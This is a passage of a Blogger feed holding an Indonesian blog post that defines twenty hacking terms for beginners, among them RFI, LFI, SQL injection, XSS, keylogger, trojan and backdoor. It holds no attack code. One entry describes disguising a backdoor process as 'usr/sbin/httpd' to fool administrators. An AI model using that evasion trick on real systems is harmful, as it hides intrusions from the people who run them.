Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3285346629518189476"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3285346629518189476"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html","title":"5 Situs Tutorial Pemrograman Berbahasa Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s72-c\/images+(4).jpg","height":"72","width":"72"},"thr$total":{"$t":"27"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5155961849433811101"},"published":{"$t":"2012-07-08T12:55:00.002+07:00"},"updated":{"$t":"2012-08-15T01:58:56.078+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\"\u003EIstilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Sobat mau belajar tentang hacking? Nah kalo sobat mau belajar tentang ilmu yang satu ini, Sobat perlu mengenal dan mengetahui\u0026nbsp;Istilah-Istilah dalam Dunia Hacking agar sobat tidak bingung ketika mempelajari dunia hacking itu sendiri.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s1600\/images+(3).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s1600\/images+(3).jpg\" title=\"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EBerikut\u0026nbsp;Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E1). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EBug\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKesalahan pada pemrograman yang menyebabkan sistem dapat dieksploitasi atau error dengan kondisi tertentu. Dalam web hacking, terdapat beberapa bug seperti RFI, LFI, SQLi, RCE, XSS, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E2). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EPatch\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPerbaikan terhadap bug dengan mengupdate sistem yang memiliki vurnerable system.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E3). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EVurnerable\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Sistem yang memiliki bug sehingga rentan terhadap serangan.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E4). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ERFI\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPenyisipan sebuah file dari luar ke dalam sebuah webserver dengan tujuan script didalam akan dieksekusi pada saat file yang disisipi di-load.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ELFI\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESuatu bug dimana kita bisa menginclude kan file (file yang berada didalam server yg bersangkutan)\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Eke page yang vulnerable ( Vulnerable LFI maksudnya ).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E6). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ESQL Injection\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESalah satu jenis penyerangan yang mengijinkan user tidak sah(penyerang)untuk mengakses database server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E7). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDDoS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMembuat suatu sistem crash \u0026amp; karena overload sehingga tidak bisa diakses atau mematikan service.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E8). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EShell\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EInti dari sistem operasi. Shell dapat digunakan untuk mengendalikan kerja sistem operasinya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E9). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDeface\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMerubah tampilan halman suatu website secara paksa dan illegal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E10). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDebug\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKegiatan mencari bug pada aplikasi dan memperbaiki bug yang ditemukan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E11). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EXSS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah suatu cara memasukan code\/script HTML kedalam suatu web site dan dijalankan melalui browser di client.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E12). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EPhising\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah tindakan memperoleh informasi pribadi seperti User ID, password, PIN, nomor rekening bank, nomor kartu kredit Anda secara ilegal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E13). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EKeylogger\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; \u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah mesin atau software yang dipasang atau diinstal di komputer agar mencatat semua aktivitas yang terjadi pada keyboard (bekerja diam diam alias tidak terketahui oleh kita secara kasat mata)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E14). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EFake Login\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EHalaman tiruan\/palsu yang dibuat untuk mengelabui user, bertujuan untuk mencuri informasi penting dari user (eg. username, password, email). Seperti pada kasus pencurian email n password Friendster, Facebook, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E15). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EFake Process\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EProses tiruan yang dibuat untuk menyembunyikan nama proses asli, bertujuan untuk mengelabui admin sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESeperti mem-fake \".\/backdoor\" menjadi \"usr\/sbin\/httpd\", sehingga ketika di \"ps -ax\", proses \".\/backdoor\" berubah menjadi \"usr\/sbin\/httpd\".\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E16). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EMalicious Code\/Script\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKode yang dibuat untuk tujuan jahat atau biasa disebut kode jahat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E17). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EVirus\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti virus pada manusia, menggandakan diri dan seperti parasit menopang pada file yang diinfeksinya. File yang terinfeksi menjadi rusak atau ukurannya bertambah. Sekarang kode jenis ini akan sangat mudah terdeteksi pada aplikasi yang memeriksa crc32 dari dirinya.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E18). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EWorm\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti cacing, menggandakan diri dan menyebar, tidak menopang pada file. Kebanyakan di Indonesia adalah kode jenis ini.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E19). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ETrojan\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti kuda trojan pada zaman kerajaan Romawi, masuk ke dalam sistem untuk mengintip dan mencuri informasi penting yg ada didalamnya kemudian mengirimnya kepada pemilik trojan.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003E20).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: orange; line-height: 18px; text-align: left;\"\u003EBackdoor\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPintu belakang untuk masuk ke sistem yang telah brhasil di exploitasi oleh attacker. Bertujuan untuk jalan masuk lagi ke sistem korban sewaktu-waktu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESebetulnya istilah-istilah dalam dunia hacking itu banyak, tapi hanya 20 point saja yang saya tulis disini, dan untuk istilah hacking lainnya, sobat bisa cari digoogle. Sekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\"\u003EIstilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\u003C\/a\u003E, kurang lebihnya saya mohon maaf, wassalam :)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=784\" target=\"_blank\"\u003EHacker 